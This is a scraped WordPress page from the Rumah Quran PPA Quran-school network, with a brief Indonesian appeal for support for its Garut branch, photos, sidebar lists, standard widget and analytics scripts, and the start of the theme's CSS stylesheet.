<p><img decoding="async" class="size-full wp-image-166 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2019/11/FormatFactory59501508_10213374983519102_4711360230703759360_n.jpg" alt="" width="598" height="502" /></p>
<p>Mohon Do&#8217;anya Kepada Seluruh Alumni PPA di Seluruh Nusantara dan Khususnya para Alumni <strong>PPA Garut</strong> agar kegiatan Belajar Mengajar Al Qur&#8217;an di <em>Rumah Quran PPA Cabang Garut</em> Bisa berjalan dengan baik, bagi Sahabat-sahabat yang mau berkontribusi silahkan bisa menghubungi Bapak : Rikrik ( Ketua DAI Garut ) di no Hp/Wa : +62 81322359479. Terima Kasih.</p>
<p><img loading="lazy" decoding="async" class="size-large wp-image-170 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2019/11/1beb8523-cd82-48bc-8a74-03e5944f918e-1024x576.jpg" alt="" width="750" height="422" /></p>
<p><img loading="lazy" decoding="async" class="size-large wp-image-172 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2019/11/7d5d11a0-d79d-4c4c-aaa8-300bab09c083-1024x768.jpg" alt="" width="750" height="563" /></p>
<p><img loading="lazy" decoding="async" class="size-large wp-image-174 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2019/11/FormatFactory8bfcfcc0-8b2d-42c8-98bd-cd9cf80514e9-1024x576.jpg" alt="" width="750" height="422" /></p>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rumahquranppa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://ppainstitute.com/"><img width="300" height="300" src="https://rumahquranppa.com/wp-content/uploads/2022/12/Peradaban-EOA-300x300.png" class="image wp-image-2645  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Yayasan Cahaya Peradaban Quran Internasional</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-2646 aligncenter" src="https://rumahquranppa.com/wp-content/uploads/2022/12/Logo-yaysan-Jadi-2022-1.png" alt="" width="1144" height="2316" /></p>
</div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="https://rumahquranppa.com/"><img width="300" height="300" src="https://rumahquranppa.com/wp-content/uploads/2023/02/Logo-RQ-PPA-Baru-300x300.jpg" class="image wp-image-2700  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">PSB RQ PPA Gorontalo</h3><a href="https://rumahquranppa.com/psb-rq-ppa-gorontalo/"><img width="238" height="300" src="https://rumahquranppa.com/wp-content/uploads/2024/04/ae559688-2f1a-4c74-bb27-fc08e7db79a9-238x300.jpg" class="image wp-image-3812  attachment-medium size-medium" alt="Telah dibuka Pendaftaran Santri Baru Tahfidz Mukim Angkatan 4 Rumah Quran PPA Gorontalo" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><h3 class="widget-title">PSB RQ PPA Purwokerto</h3><a href="https://rumahquranppa.com/2024/02/23/penerimaan-santri-baru-rq-ppa-purwokerto/"><img width="200" height="300" src="https://rumahquranppa.com/wp-content/uploads/2024/05/brosur-fix-fix-1-200x300.jpg" class="image wp-image-4073  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_gallery-2" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-163 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/04070c5c-0df0-435e-a01b-d0a63123b848/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/04070c5c-0df0-435e-a01b-d0a63123b848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/f59bf225-a134-409c-8225-b472d5d1afd5/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/f59bf225-a134-409c-8225-b472d5d1afd5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lembaga Pendidikan Al Qur&#039;an Berbasis Tauhid" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/4e2f4d1b-2be4-4eb1-9a95-9291b4706784/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/4e2f4d1b-2be4-4eb1-9a95-9291b4706784-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kegiatan PeranQu RQ PPA Tarakan" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/96e87b24-b9b5-4cd0-8f73-885fa1133388/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/96e87b24-b9b5-4cd0-8f73-885fa1133388-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-tarakan/7b7954fa-0c3d-4dfb-b52a-1716957649a1/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/7b7954fa-0c3d-4dfb-b52a-1716957649a1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://rumahquranppa.com/2024/04/06/kegiatan-peranqu-rq-ppa-pagar-alam/c90274b2-b495-4579-adc0-25ab225661f8/'><img width="150" height="150" src="https://rumahquranppa.com/wp-content/uploads/2024/04/c90274b2-b495-4579-adc0-25ab225661f8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kegiatan PeranQu RQ PPA Pagar Alam" decoding="async" /></a>
			</div></figure>
		</div>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://rumahquranppa.com/2025/11/17/tasmi-al-quran-3-juz-sekali-duduk-ananda-khansa-akhsita/">Tasmi&#8217; Al-Quran 3 Juz Sekali Duduk Ananda Khansa Akhsita</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/11/14/tasmi-al-quran-2-juz-sekali-ananda-siti-khumayro-tane/">Tasmi Al-Quran 2 Juz Sekali Ananda Siti Khumayro Tane</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/11/03/tasmi-al-quran-3-juz-sekali-duduk-ananda-nurhaifa-al-afaf-2/">Tasmi Al-Quran 3 Juz Sekali Duduk Ananda Nurhaifa Al-Afaf</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/11/03/tasmi-al-quran-5-juz-sekali-ananda-nidaan-khofiyah/">Tasmi Al-Quran 5 Juz Sekali Ananda Nida&#8217;an Khofiyah</a>
									</li>
											<li>
					<a href="https://rumahquranppa.com/2025/10/30/tasmi-al-quran-juz-30-sekali-duduk-ananda-nasya-aqifa/">Tasmi&#8217; Al-Quran Juz 30 Sekali Duduk Ananda NASYA AQIFA</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-76"><a href="https://rumahquranppa.com/category/cabang/">CABANG</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://rumahquranppa.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://rumahquranppa.com/category/pembinaan-orang-tua-santri/">Pembinaan Orang Tua Santri</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rumahquranppa.com/category/pembinaan-rutin/">Pembinaan Rutin</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://rumahquranppa.com/category/pembinaan-rutin-cabang/">Pembinaan Rutin Cabang</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rumahquranppa.com/category/rq-ppa-bandung/">RQ PPA Bandung</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rumahquranppa.com/category/rq-ppa-bangka/">RQ PPA Bangka</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rumahquranppa.com/category/rq-ppa-banjarmasin/">RQ PPA Banjarmasin</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rumahquranppa.com/category/rq-ppa-bekasi/">RQ PPA Bekasi</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rumahquranppa.com/category/rq-ppa-bengkalis/">RQ PPA Bengkalis</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rumahquranppa.com/category/rq-ppa-cianjur/">RQ PPA Cianjur</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rumahquranppa.com/category/rq-ppa-cirebon/">RQ PPA Cirebon</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rumahquranppa.com/category/rq-ppa-depok/">RQ PPA Depok</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://rumahquranppa.com/category/rq-ppa-garut/">RQ PPA Garut</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rumahquranppa.com/category/rq-ppa-gorontalo/">RQ PPA Gorontalo</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://rumahquranppa.com/category/rq-ppa-indramayu/">RQ PPA Indramayu</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rumahquranppa.com/category/rq-ppa-jambi/">RQ PPA Jambi</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rumahquranppa.com/category/rq-ppa-karawang/">RQ PPA Karawang</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rumahquranppa.com/category/rq-ppa-kudus/">RQ PPA Kudus</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rumahquranppa.com/category/rq-ppa-lampung/">RQ PPA Lampung</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://rumahquranppa.com/category/rq-ppa-lumajang/">RQ PPA Lumajang</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rumahquranppa.com/category/rq-ppa-madiun/">RQ PPA Madiun</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rumahquranppa.com/category/rq-ppa-magelang/">RQ PPA Magelang</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rumahquranppa.com/category/rq-ppa-pagar-alam/">RQ PPA Pagar Alam</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rumahquranppa.com/category/rq-ppa-palembang/">RQ PPA Palembang</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rumahquranppa.com/category/rq-ppa-pekanbaru/">RQ PPA Pekanbaru</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rumahquranppa.com/category/rq-ppa-purwakarta/">RQ PPA Purwakarta</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rumahquranppa.com/category/rq-ppa-purwokerto/">RQ PPA Purwokerto</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rumahquranppa.com/category/rq-ppa-serang/">RQ PPA Serang</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rumahquranppa.com/category/rq-ppa-tebing-tinggi/">RQ PPA Tebing Tinggi</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://rumahquranppa.com/category/tasmi-quran/">Tasmi&#039; Qur&#039;an</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rumahquranppa.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://rumahquranppa.com/tag/abulyatama/" class="tag-cloud-link tag-link-260 tag-link-position-1" style="font-size: 9.5448275862069pt;" aria-label="Abulyatama (12 items)">Abulyatama</a>
<a href="https://rumahquranppa.com/tag/cabang-rq-ppa/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Cabang RQ PPA (8 items)">Cabang RQ PPA</a>
<a href="https://rumahquranppa.com/tag/gorontalo/" class="tag-cloud-link tag-link-633 tag-link-position-3" style="font-size: 15.337931034483pt;" aria-label="Gorontalo (50 items)">Gorontalo</a>
<a href="https://rumahquranppa.com/tag/pagar-alam/" class="tag-cloud-link tag-link-672 tag-link-position-4" style="font-size: 9.9310344827586pt;" aria-label="Pagar Alam (13 items)">Pagar Alam</a>
<a href="https://rumahquranppa.com/tag/pembinaan-rutin-cabang-rq-ppa/" class="tag-cloud-link tag-link-1230 tag-link-position-5" style="font-size: 11.186206896552pt;" aria-label="Pembinaan Rutin Cabang RQ PPA (18 items)">Pembinaan Rutin Cabang RQ PPA</a>
<a href="https://rumahquranppa.com/tag/peresmian-rumah-quran-ppa/" class="tag-cloud-link tag-link-570 tag-link-position-6" style="font-size: 8.4827586206897pt;" aria-label="Peresmian Rumah Qur&#039;an PPA (9 items)">Peresmian Rumah Qur&#039;an PPA</a>
<a href="https://rumahquranppa.com/tag/ppa/" class="tag-cloud-link tag-link-157 tag-link-position-7" style="font-size: 14.855172413793pt;" aria-label="PPA (45 items)">PPA</a>
<a href="https://rumahquranppa.com/tag/purwokerto/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 11.572413793103pt;" aria-label="Purwokerto (20 items)">Purwokerto</a>
<a href="https://rumahquranppa.com/tag/quran/" class="tag-cloud-link tag-link-553 tag-link-position-9" style="font-size: 11.572413793103pt;" aria-label="Quran (20 items)">Quran</a>
<a href="https://rumahquranppa.com/tag/rq/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 20.262068965517pt;" aria-label="RQ (166 items)">RQ</a>
<a href="https://rumahquranppa.com/tag/rq-gorontalo/" class="tag-cloud-link tag-link-727 tag-link-position-11" style="font-size: 14.565517241379pt;" aria-label="RQ Gorontalo (42 items)">RQ Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rq-ppa/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 21.420689655172pt;" aria-label="RQ PPA (216 items)">RQ PPA</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-bekasi/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 8.4827586206897pt;" aria-label="RQ PPA Bekasi (9 items)">RQ PPA Bekasi</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-depok/" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 8.4827586206897pt;" aria-label="RQ PPA Depok (9 items)">RQ PPA Depok</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-gorontalo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 14.179310344828pt;" aria-label="RQ PPA Gorontalo (38 items)">RQ PPA Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-kudus/" class="tag-cloud-link tag-link-22 tag-link-position-16" style="font-size: 8pt;" aria-label="RQ PPA Kudus (8 items)">RQ PPA Kudus</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-pagar-alam/" class="tag-cloud-link tag-link-301 tag-link-position-17" style="font-size: 10.413793103448pt;" aria-label="RQ PPA Pagar Alam (15 items)">RQ PPA Pagar Alam</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-purwakarta/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8.8689655172414pt;" aria-label="RQ PPA Purwakarta (10 items)">RQ PPA Purwakarta</a>
<a href="https://rumahquranppa.com/tag/rq-ppa-purwokerto/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 11.958620689655pt;" aria-label="RQ PPA Purwokerto (22 items)">RQ PPA Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rq-purwokerto/" class="tag-cloud-link tag-link-669 tag-link-position-20" style="font-size: 9.2551724137931pt;" aria-label="RQ Purwokerto (11 items)">RQ Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rq-tarakan/" class="tag-cloud-link tag-link-483 tag-link-position-21" style="font-size: 8.4827586206897pt;" aria-label="RQ Tarakan (9 items)">RQ Tarakan</a>
<a href="https://rumahquranppa.com/tag/rumah/" class="tag-cloud-link tag-link-552 tag-link-position-22" style="font-size: 12.924137931034pt;" aria-label="Rumah (28 items)">Rumah</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-ppa-gorontalo/" class="tag-cloud-link tag-link-126 tag-link-position-23" style="font-size: 9.2551724137931pt;" aria-label="Rumah Qur&#039;an PPA Gorontalo (11 items)">Rumah Qur&#039;an PPA Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rumah-quran/" class="tag-cloud-link tag-link-6 tag-link-position-24" style="font-size: 22pt;" aria-label="Rumah Quran (251 items)">Rumah Quran</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-bandung/" class="tag-cloud-link tag-link-8 tag-link-position-25" style="font-size: 8.4827586206897pt;" aria-label="Rumah Quran Bandung (9 items)">Rumah Quran Bandung</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-gorontalo/" class="tag-cloud-link tag-link-163 tag-link-position-26" style="font-size: 14.372413793103pt;" aria-label="Rumah Quran Gorontalo (40 items)">Rumah Quran Gorontalo</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-ppa/" class="tag-cloud-link tag-link-5 tag-link-position-27" style="font-size: 18.137931034483pt;" aria-label="Rumah Quran PPA (99 items)">Rumah Quran PPA</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-purwokerto/" class="tag-cloud-link tag-link-668 tag-link-position-28" style="font-size: 9.9310344827586pt;" aria-label="Rumah Quran Purwokerto (13 items)">Rumah Quran Purwokerto</a>
<a href="https://rumahquranppa.com/tag/rumah-quran-tarakan/" class="tag-cloud-link tag-link-456 tag-link-position-29" style="font-size: 8.4827586206897pt;" aria-label="Rumah Quran Tarakan (9 items)">Rumah Quran Tarakan</a>
<a href="https://rumahquranppa.com/tag/rumah-tahfidz/" class="tag-cloud-link tag-link-10 tag-link-position-30" style="font-size: 12.827586206897pt;" aria-label="Rumah Tahfidz (27 items)">Rumah Tahfidz</a>
<a href="https://rumahquranppa.com/tag/santri-rq/" class="tag-cloud-link tag-link-697 tag-link-position-31" style="font-size: 10.413793103448pt;" aria-label="Santri RQ (15 items)">Santri RQ</a>
<a href="https://rumahquranppa.com/tag/sedekah-quran/" class="tag-cloud-link tag-link-335 tag-link-position-32" style="font-size: 9.5448275862069pt;" aria-label="Sedekah Quran (12 items)">Sedekah Quran</a>
<a href="https://rumahquranppa.com/tag/sofia-hilya-auliya/" class="tag-cloud-link tag-link-1246 tag-link-position-33" style="font-size: 8.4827586206897pt;" aria-label="Sofia Hilya Auliya (9 items)">Sofia Hilya Auliya</a>
<a href="https://rumahquranppa.com/tag/tahfidz/" class="tag-cloud-link tag-link-667 tag-link-position-34" style="font-size: 8pt;" aria-label="Tahfidz (8 items)">Tahfidz</a>
<a href="https://rumahquranppa.com/tag/tarakan/" class="tag-cloud-link tag-link-484 tag-link-position-35" style="font-size: 8.4827586206897pt;" aria-label="Tarakan (9 items)">Tarakan</a>
<a href="https://rumahquranppa.com/tag/tasmi/" class="tag-cloud-link tag-link-480 tag-link-position-36" style="font-size: 15.241379310345pt;" aria-label="Tasmi (49 items)">Tasmi</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran/" class="tag-cloud-link tag-link-437 tag-link-position-37" style="font-size: 10.413793103448pt;" aria-label="Tasmi&#039; Al-Qur&#039;an (15 items)">Tasmi&#039; Al-Qur&#039;an</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran-1-juz/" class="tag-cloud-link tag-link-1005 tag-link-position-38" style="font-size: 8.4827586206897pt;" aria-label="Tasmi&#039; Al Qur&#039;an 1 Juz (9 items)">Tasmi&#039; Al Qur&#039;an 1 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-al-quran-3-juz-sekali-duduk/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8.4827586206897pt;" aria-label="Tasmi Al Quran 3 Juz Sekali Duduk (9 items)">Tasmi Al Quran 3 Juz Sekali Duduk</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-3-juz/" class="tag-cloud-link tag-link-997 tag-link-position-40" style="font-size: 12.151724137931pt;" aria-label="Tasmi Qur&#039;an 3 Juz (23 items)">Tasmi Qur&#039;an 3 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-473 tag-link-position-41" style="font-size: 17.365517241379pt;" aria-label="Tasmi Quran (83 items)">Tasmi Quran</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-1-juz/" class="tag-cloud-link tag-link-823 tag-link-position-42" style="font-size: 12.441379310345pt;" aria-label="Tasmi Quran 1 Juz (25 items)">Tasmi Quran 1 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-2-juz/" class="tag-cloud-link tag-link-818 tag-link-position-43" style="font-size: 9.5448275862069pt;" aria-label="Tasmi Quran 2 Juz (12 items)">Tasmi Quran 2 Juz</a>
<a href="https://rumahquranppa.com/tag/tasmi-quran-3-juz-sekali-duduk/" class="tag-cloud-link tag-link-1273 tag-link-position-44" style="font-size: 9.5448275862069pt;" aria-label="Tasmi Quran 3 Juz Sekali Duduk (12 items)">Tasmi Quran 3 Juz Sekali Duduk</a>
<a href="https://rumahquranppa.com/tag/wakaf-quran/" class="tag-cloud-link tag-link-262 tag-link-position-45" style="font-size: 10.703448275862pt;" aria-label="Wakaf Qur&#039;an (16 items)">Wakaf Qur&#039;an</a></div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
            <div class="site-info">
                  Copyright &copy; 2025 Rumah Quran PPA              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            facebook: "833950690328403", 
            whatsapp: "+6285722250509", 
            call_to_action: "Mau Tanya RQ PPA? Klik Disini>>>", 
            button_color: "#FF6550", 
            position: "left", 
            order: "facebook,whatsapp", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

<div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://rumahquranppa.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://rumahquranppa.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://rumahquranppa.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.7.2" id="landingpress-js"></script>
  <!-- Facebook Pixel Code -->
  <noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1273789509845373&ev=PageView&noscript=1" /></noscript>
  <!-- End Facebook Pixel Code -->
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://rumahquranppa.com/wp-content/themes/landingpress-wp/style.css?ver=3.4.7.2
body_size: 16008
content:
/*
Theme Name: LandingPress WP
Theme URI: http://www.landingpress.net
Author: LandingPress Team
Author URI: http://www.landingpress.net
Description: WordPress Theme Idaman Pebisnis Online Indonesia
Version: 3.4.7.2
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready,blog,e-commerce
Text Domain: landingpress-wp
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Layout
4.0 Header Menus
5.0 Footer Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
	9.1 Sidebar Widgets
	9.2 Footer Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Media
	11.1 Captions
	11.2 Galleries
12.0 Vendors
13.0 Plugins
	13.1 WooCommerce
	13.2 Page Builder
14.0 Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
	font-family:sans-serif;

	-webkit-text-size-adjust:100%;
	-ms-text-size-adjust:100%;
}
body {
	margin:0;
}
article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
	display:block;
}
audio, canvas, progress, video {
	display:inline-block;

	vertical-align:baseline;
}
audio:not([controls]) {
	display:none;

	height:0;
}
[hidden], template {
	display:none;
}
a {
	background-color:transparent;
}
a:active, a:hover {
	outline:0;
}
abbr[title] {
	border-bottom:1px dotted;
}
b, strong {
	font-weight:bold;
}
dfn {
	font-style:italic;
}
h1 {
	margin:0.67em 0;

	font-size:2em;
}
mark {
	color:#000000;
	background:#ffff00;
}
small {
	font-size:80%;
}
sub, sup {
	position:relative;

	font-size:75%;
	line-height:0;
	vertical-align:baseline;
}
sup {
	top:-0.5em;
}
sub {
	bottom:-0.25em;
}
img {
	border:0;
}
figure {
	margin:1em 40px;
}
hr {
	box-sizing:content-box;
	height:0;
}
pre {
	overflow:auto;
}
code, kbd, pre, samp {
	font-family:monospace, monospace;
	font-size:1em;
}
button, input, optgroup, select, textarea {
	margin:0;

	color:inherit;
	font:inherit;
}
button {
	overflow:visible;
}
button, select {
	text-transform:none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	cursor:pointer;

	-webkit-appearance:button;
}
button[disabled], html input[disabled] {
	cursor:default;
}
button::-moz-focus-inner, input::-moz-focus-inner {
	padding:0;
	border:0;
}
input {
	line-height:normal;
}
input[type="checkbox"], input[type="radio"] {
	box-sizing:border-box;
	padding:0;
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
	height:auto;
}
input[type="search"] {
	-webkit-appearance:textfield;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
	-webkit-appearance:none;
}
fieldset {
	margin:0;
	padding:0;
	border:0;
}
legend {
	padding:0;
	border:0;
}
textarea {
	overflow:auto;
}
optgroup {
	font-weight:bold;
}
table {
	border-spacing:0;
	border-collapse:collapse;
}
td, th {
	padding:0;
}
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
html {
	box-sizing:border-box;

	-ms-word-wrap:break-word;
	word-wrap:break-word;
}
*, *:before, *:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing:inherit;
}
body {
	color:#333333;
	background:#eeeeee;
	/* Fallback for when there is no custom background color defined. */
	font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	font-size:16px;
	line-height:1.6;
}
button, input, select, textarea {
	font-size:13px;
	line-height:1.6;
}
h1, h2, h3, h4, h5, h6 {
	color:#111111;
	font-weight:normal;
}
p {
	margin:0 0 1.25em;
}
a, a:visited {
	color:#365899;
	text-decoration:none;
}
